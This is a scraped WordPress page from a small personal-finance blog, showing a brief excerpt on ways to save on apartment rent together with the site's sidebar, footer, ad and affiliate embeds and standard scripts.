itemprop="text" >
<p></p>



<p>Renting an apartment can be a significant expense, but there are ways to save on rent and make it more affordable. From looking for apartments in less popular areas to taking advantage of special deals and promotions, there are many strategies that renters can use to lower their monthly costs. In this article, we will discuss some effective ways to save on rent and help you make the most of your housing budget.</p>



<p></p>



 <a href="https://goodrumgroup.com/rent-smart-10-proven-ways-to-save-on-your-monthly-apartment-costs/" class="more-link">Read more<span class="more-link-arrow"></span></a></div><span class='post-meta-infos'><time class='date-container minor-meta updated' >January 13, 2023</time><span class='text-sep text-sep-date'>/</span><span class='comment-container minor-meta'><a href="https://goodrumgroup.com/rent-smart-10-proven-ways-to-save-on-your-monthly-apartment-costs/#respond" class="comments-link" >0 Comments</a></span><span class='text-sep text-sep-comment'>/</span><span class="blog-author minor-meta">by <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://goodrumgroup.com/author/melvingoodrum/" title="Posts by melvingoodrum" rel="author">melvingoodrum</a></span></span></span></span></span><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://goodrumgroup.com/wp-content/uploads/2023/01/final-4896425_1280.jpg</span>
						<span itemprop='height'>853</span>
						<span itemprop='width'>1280</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>melvingoodrum</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://goodrumgroup.com/wp-content/uploads/2022/10/4-Transparent-file.png</span>
						 </span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>melvingoodrum</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2023-01-13T19:03:06+00:00" >2023-01-13 19:03:06</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2023-01-18 18:14:38</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>ARE YOU ABOUT TO GET EVICTED????? HERE ARE 10 PROVEN WAYS TO SAVE ON YOUR MONTHLY APARTMENT COSTS &amp; STAY IN YOUR HOME</span></span></span></article><div class='custom'></div>
                <!--end content-->
                </main>

                <aside class='sidebar sidebar_right   alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section id="avia_fb_likebox-3" class="widget clearfix avia_fb_likebox"><h3 class="widgettitle">Follow us on Facebook</h3><div class='av_facebook_widget_wrap ' ><div class="fb-page" data-width="500" data-href="https://www.facebook.com/goodrumgroup" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"></div></div></div><span class="seperator extralight-border"></span></section><section id="media_image-4" class="widget clearfix widget_media_image"><a href="https://yourdrugcard.com"><img width="300" height="300" src="https://goodrumgroup.com/wp-content/uploads/2023/11/Untitled-21.png" class="image wp-image-547  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://goodrumgroup.com/wp-content/uploads/2023/11/Untitled-21.png 300w, https://goodrumgroup.com/wp-content/uploads/2023/11/Untitled-21-80x80.png 80w, https://goodrumgroup.com/wp-content/uploads/2023/11/Untitled-21-36x36.png 36w, https://goodrumgroup.com/wp-content/uploads/2023/11/Untitled-21-180x180.png 180w" sizes="(max-width: 300px) 100vw, 300px" /></a><span class="seperator extralight-border"></span></section><section id="custom_html-10" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4014344016615103"
     crossorigin="anonymous"></script>
<!-- mlmallstars1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4014344016615103"
     data-ad-slot="5204817534"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><span class="seperator extralight-border"></span></section><section id="avia_combo_widget-3" class="widget clearfix avia_combo_widget"><div class='tabcontainer border_tabs top_tab tab_initial_open tab_initial_open__1'><div class="tab widget_tab_popular first_tab active_tab "><span>Popular</span></div><div class='tab_content active_tab_content'><ul class="news-wrap"><li class="news-content post-format-standard"><a class='news-link' title='Welcome To The Goodrum Group' href='https://goodrumgroup.com/welcome-to-the-goodrum-group/'><span class='news-thumb '><img width="36" height="36" src="https://goodrumgroup.com/wp-content/uploads/2022/08/investment-5241253_640-36x36.jpg" class="wp-image-513 avia-img-lazy-loading-513 attachment-widget size-widget wp-post-image" alt="" decoding="async" srcset="https://goodrumgroup.com/wp-content/uploads/2022/08/investment-5241253_640-36x36.jpg 36w, https://goodrumgroup.com/wp-content/uploads/2022/08/investment-5241253_640-80x80.jpg 80w, https://goodrumgroup.com/wp-content/uploads/2022/08/investment-5241253_640-180x180.jpg 180w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Welcome To The Goodrum Group<span class='news-time'>August 24, 2022 - 5:47 pm</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='How to Start a Business From Scratch' href='https://goodrumgroup.com/how-to-start-a-business-from-scratch/'><span class='news-thumb '><img width="36" height="36" src="https://goodrumgroup.com/wp-content/uploads/2022/09/meeting-2284501__340-36x36.jpg" class="wp-image-276 avia-img-lazy-loading-276 attachment-widget size-widget wp-post-image" alt="" decoding="async" srcset="https://goodrumgroup.com/wp-content/uploads/2022/09/meeting-2284501__340-36x36.jpg 36w, https://goodrumgroup.com/wp-content/uploads/2022/09/meeting-2284501__340-80x80.jpg 80w, https://goodrumgroup.com/wp-content/uploads/2022/09/meeting-2284501__340-180x180.jpg 180w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>How to Start a Business From Scratch<span class='news-time'>September 28, 2022 - 5:24 am</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Importance of Keeping Track of Company Finance' href='https://goodrumgroup.com/importance-of-keeping-track-of-company-finance/'><span class='news-thumb '><img width="36" height="36" src="https://goodrumgroup.com/wp-content/uploads/2022/09/success-2081168__340-36x36.webp" class="wp-image-280 avia-img-lazy-loading-280 attachment-widget size-widget wp-post-image" alt="" decoding="async" srcset="https://goodrumgroup.com/wp-content/uploads/2022/09/success-2081168__340-36x36.webp 36w, https://goodrumgroup.com/wp-content/uploads/2022/09/success-2081168__340-80x80.webp 80w, https://goodrumgroup.com/wp-content/uploads/2022/09/success-2081168__340-180x180.webp 180w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Importance of Keeping Track of Company Finance<span class='news-time'>September 28, 2022 - 5:34 am</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Old Issues and New Complexities in Legacy Finance' href='https://goodrumgroup.com/old-issues-and-new-complexities-in-legacy-finance/'><span class='news-thumb '><img width="36" height="36" src="https://goodrumgroup.com/wp-content/uploads/2022/09/contract-945619__340-36x36.webp" class="wp-image-286 avia-img-lazy-loading-286 attachment-widget size-widget wp-post-image" alt="" decoding="async" srcset="https://goodrumgroup.com/wp-content/uploads/2022/09/contract-945619__340-36x36.webp 36w, https://goodrumgroup.com/wp-content/uploads/2022/09/contract-945619__340-80x80.webp 80w, https://goodrumgroup.com/wp-content/uploads/2022/09/contract-945619__340-180x180.webp 180w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Old Issues and New Complexities in Legacy Finance<span class='news-time'>September 28, 2022 - 5:41 am</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Ultimate Guide on Online Recruitment Software' href='https://goodrumgroup.com/ultimate-guide-on-online-recruitment-software/'><span class='news-thumb '><img width="36" height="36" src="https://goodrumgroup.com/wp-content/uploads/2022/09/WFADHGB-36x36.jpg" class="wp-image-340 avia-img-lazy-loading-340 attachment-widget size-widget wp-post-image" alt="" decoding="async" srcset="https://goodrumgroup.com/wp-content/uploads/2022/09/WFADHGB-36x36.jpg 36w, https://goodrumgroup.com/wp-content/uploads/2022/09/WFADHGB-80x80.jpg 80w, https://goodrumgroup.com/wp-content/uploads/2022/09/WFADHGB-180x180.jpg 180w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Ultimate Guide on Online Recruitment Software<span class='news-time'>September 28, 2022 - 5:35 am</span></strong></a></li></ul></div><div class="tab widget_tab_recent"><span>Recent</span></div><div class='tab_content '><ul class="news-wrap"><li class="news-content post-format-standard"><a class='news-link' title='Welcome To The Goodrum Group' href='https://goodrumgroup.com/welcome-to-the-goodrum-group/'><span class='news-thumb '><img width="36" height="36" src="https://goodrumgroup.com/wp-content/uploads/2022/08/investment-5241253_640-36x36.jpg" class="wp-image-513 avia-img-lazy-loading-513 attachment-widget size-widget wp-post-image" alt="" decoding="async" srcset="https://goodrumgroup.com/wp-content/uploads/2022/08/investment-5241253_640-36x36.jpg 36w, https://goodrumgroup.com/wp-content/uploads/2022/08/investment-5241253_640-80x80.jpg 80w, https://goodrumgroup.com/wp-content/uploads/2022/08/investment-5241253_640-180x180.jpg 180w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Welcome To The Goodrum Group<span class='news-time'>August 24, 2022 - 5:47 pm</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Should I Save Money For A Rainy Day???' href='https://goodrumgroup.com/this-is-my-first-post/'><span class='news-thumb '><img width="36" height="36" src="https://goodrumgroup.com/wp-content/uploads/2014/02/public-domain-office2-36x36.jpg" class="wp-image-92 avia-img-lazy-loading-92 attachment-widget size-widget wp-post-image" alt="" decoding="async" srcset="https://goodrumgroup.com/wp-content/uploads/2014/02/public-domain-office2-36x36.jpg 36w, https://goodrumgroup.com/wp-content/uploads/2014/02/public-domain-office2-80x80.jpg 80w, https://goodrumgroup.com/wp-content/uploads/2014/02/public-domain-office2-180x180.jpg 180w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Should I Save Money For A Rainy Day???<span class='news-time'>November 23, 2024 - 9:11 pm</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Why to Hire a Marketing Consultant' href='https://goodrumgroup.com/why-to-hire-a-marketing-consultant/'><span class='news-thumb '><img width="36" height="36" src="https://goodrumgroup.com/wp-content/uploads/2022/09/entrepreneur-2411763__340-1-36x36.webp" class="wp-image-267 avia-img-lazy-loading-267 attachment-widget size-widget wp-post-image" alt="Marketing Consultant" decoding="async" srcset="https://goodrumgroup.com/wp-content/uploads/2022/09/entrepreneur-2411763__340-1-36x36.webp 36w, https://goodrumgroup.com/wp-content/uploads/2022/09/entrepreneur-2411763__340-1-80x80.webp 80w, https://goodrumgroup.com/wp-content/uploads/2022/09/entrepreneur-2411763__340-1-180x180.webp 180w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Why to Hire a Marketing Consultant<span class='news-time'>November 23, 2024 - 9:11 pm</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='How to Earn Money as a Graphic Designer' href='https://goodrumgroup.com/how-to-earn-money-as-a-graphic-designer/'><span class='news-thumb '><img width="36" height="36" src="https://goodrumgroup.com/wp-content/uploads/2022/09/laptop-2838921__340-36x36.webp" class="wp-image-261 avia-img-lazy-loading-261 attachment-widget size-widget wp-post-image" alt="Freelancing Websites" decoding="async" srcset="https://goodrumgroup.com/wp-content/uploads/2022/09/laptop-2838921__340-36x36.webp 36w, https://goodrumgroup.com/wp-content/uploads/2022/09/laptop-2838921__340-80x80.webp 80w, https://goodrumgroup.com/wp-content/uploads/2022/09/laptop-2838921__340-180x180.webp 180w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>How to Earn Money as a Graphic Designer<span class='news-time'>November 23, 2024 - 9:11 pm</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Ultimate Guide on Forex Trading' href='https://goodrumgroup.com/ultimate-guide-on-forex-trading/'><span class='news-thumb '><img width="36" height="36" src="https://goodrumgroup.com/wp-content/uploads/2022/09/chart-1905225__340-36x36.webp" class="wp-image-255 avia-img-lazy-loading-255 attachment-widget size-widget wp-post-image" alt="" decoding="async" srcset="https://goodrumgroup.com/wp-content/uploads/2022/09/chart-1905225__340-36x36.webp 36w, https://goodrumgroup.com/wp-content/uploads/2022/09/chart-1905225__340-80x80.webp 80w, https://goodrumgroup.com/wp-content/uploads/2022/09/chart-1905225__340-180x180.webp 180w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Ultimate Guide on Forex Trading<span class='news-time'>November 23, 2024 - 9:11 pm</span></strong></a></li></ul></div><div class="tab widget_tab_comments"><span>Comments</span></div><div class='tab_content '></div><div class="tab last_tab widget_tab_tags"><span>Tags</span></div><div class='tab_content tagcloud '><a href="https://goodrumgroup.com/tag/apartment-hunting/" class="tag-cloud-link tag-link-195 tag-link-position-1" style="font-size: 12px;">apartment hunting</a>
<a href="https://goodrumgroup.com/tag/budgeting/" class="tag-cloud-link tag-link-194 tag-link-position-2" style="font-size: 12px;">budgeting</a>
<a href="https://goodrumgroup.com/tag/cost-reduction/" class="tag-cloud-link tag-link-197 tag-link-position-3" style="font-size: 12px;">cost reduction</a>
<a href="https://goodrumgroup.com/tag/food/" class="tag-cloud-link tag-link-4 tag-link-position-4" style="font-size: 12px;">food</a>
<a href="https://goodrumgroup.com/tag/fun/" class="tag-cloud-link tag-link-5 tag-link-position-5" style="font-size: 12px;">fun</a>
<a href="https://goodrumgroup.com/tag/housing-expenses/" class="tag-cloud-link tag-link-193 tag-link-position-6" style="font-size: 12px;">housing expenses</a>
<a href="https://goodrumgroup.com/tag/negotiation/" class="tag-cloud-link tag-link-201 tag-link-position-7" style="font-size: 12px;">negotiation</a>
<a href="https://goodrumgroup.com/tag/rent/" class="tag-cloud-link tag-link-196 tag-link-position-8" style="font-size: 12px;">rent</a>
<a href="https://goodrumgroup.com/tag/roommates/" class="tag-cloud-link tag-link-198 tag-link-position-9" style="font-size: 12px;">roommates</a>
<a href="https://goodrumgroup.com/tag/saving-money/" class="tag-cloud-link tag-link-192 tag-link-position-10" style="font-size: 12px;">saving money</a>
<a href="https://goodrumgroup.com/tag/subletting/" class="tag-cloud-link tag-link-199 tag-link-position-11" style="font-size: 12px;">subletting</a>
<a href="https://goodrumgroup.com/tag/utilities/" class="tag-cloud-link tag-link-200 tag-link-position-12" style="font-size: 12px;">utilities</a></div></div><span class="seperator extralight-border"></span></section><section id="custom_html-6" class="widget_text widget clearfix widget_custom_html"><h3 class="widgettitle">Our Recommended Choice For Phone Service</h3><div class="textwidget custom-html-widget"><a href="https://mint-mobile.58dp.net/c/3680324/1335156/7915" target="_top" id="1335156"><img src="//a.impactradius-go.com/display-ad/7915-1335156" border="0" alt="" width="300" height="600"/></a><img height="0" width="0" src="https://mint-mobile.58dp.net/i/3680324/1335156/7915" style="position:absolute;visibility:hidden;" border="0" /></div><span class="seperator extralight-border"></span></section><section id="custom_html-3" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><div id="amzn-assoc-ad-e7a4f927-d2f1-4b19-9442-444c6f54638a"></div><script async src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US&adInstanceId=e7a4f927-d2f1-4b19-9442-444c6f54638a"></script></div><span class="seperator extralight-border"></span></section></div></aside>
            </div><!--end container-->

        </div><!-- close default .container_wrap element -->

						<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_fourth  first el_before_av_one_fourth'><section id="media_image-3" class="widget clearfix widget_media_image"><a href="https://yourdrugcard.com"><img width="300" height="300" src="https://goodrumgroup.com/wp-content/uploads/2023/11/Untitled-21.png" class="avia-img-lazy-loading-547 image wp-image-547  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://goodrumgroup.com/wp-content/uploads/2023/11/Untitled-21.png 300w, https://goodrumgroup.com/wp-content/uploads/2023/11/Untitled-21-80x80.png 80w, https://goodrumgroup.com/wp-content/uploads/2023/11/Untitled-21-36x36.png 36w, https://goodrumgroup.com/wp-content/uploads/2023/11/Untitled-21-180x180.png 180w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section id="custom_html-8" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://mint-mobile.58dp.net/c/3680324/1335156/7915" target="_top" id="1335156"><img src="//a.impactradius-go.com/display-ad/7915-1335156" border="0" alt="" width="300" height="600"/></a><img height="0" width="0" src="https://mint-mobile.58dp.net/i/3680324/1335156/7915" style="position:absolute;visibility:hidden;" border="0" /></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section class='widget widget_categories'><h3 class='widgettitle'>Categories</h3><ul>	<li class="cat-item cat-item-12"><a href="https://goodrumgroup.com/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://goodrumgroup.com/category/earn-money/">Earn Money</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://goodrumgroup.com/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://goodrumgroup.com/category/marketing/">Marketing</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://goodrumgroup.com/category/money-savers/">Money Savers</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://goodrumgroup.com/category/news/">News</a>
</li>
</ul><span class='seperator extralight-border'></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section class='widget widget_archive'><h3 class='widgettitle'>Archive</h3><ul>	<li><a href='https://goodrumgroup.com/2024/11/'>November 2024</a></li>
	<li><a href='https://goodrumgroup.com/2023/01/'>January 2023</a></li>
	<li><a href='https://goodrumgroup.com/2022/12/'>December 2022</a></li>
	<li><a href='https://goodrumgroup.com/2022/10/'>October 2022</a></li>
	<li><a href='https://goodrumgroup.com/2022/09/'>September 2022</a></li>
	<li><a href='https://goodrumgroup.com/2022/08/'>August 2022</a></li>
</ul><span class='seperator extralight-border'></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>© Copyright 2015-2022 - The Goodrum Group - <a rel='nofollow' href='https://kriesi.at'>Enfold WordPress Theme by Kriesi</a></span>

                        <ul class='noLightbox social_bookmarks icon_count_2'><li class='social_bookmarks_facebook av-social-link-facebook social_icon_1'><a target="_blank" aria-label="Link to Facebook" href='https://www.facebook.com/goodrumgroup/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook' rel="noopener"><span class='avia_hidden_link_text'>Facebook</span></a></li><li class='social_bookmarks_twitter av-social-link-twitter social_icon_2'><a target="_blank" aria-label="Link to Twitter" href='https://twitter.com/GoodrumThe' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Twitter' rel="noopener"><span class='avia_hidden_link_text'>Twitter</span></a></li></ul>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/enfold/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://goodrumgroup.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://goodrumgroup.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://goodrumgroup.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.7";
  fjs.parentNode.insertBefore(js, fjs);
}(document, "script", "facebook-jssdk"));</script><script type="text/javascript" src="https://goodrumgroup.com/wp-content/uploads/dynamic_avia/avia-footer-scripts-a85ae5b3590e3dea8cf119394877e2a7---63dc22532abae.js" id="avia-footer-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://goodrumgroup.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://goodrumgroup.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 222
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="eMj4Ebt8XtlnK9phO8UsYA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768874333207');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>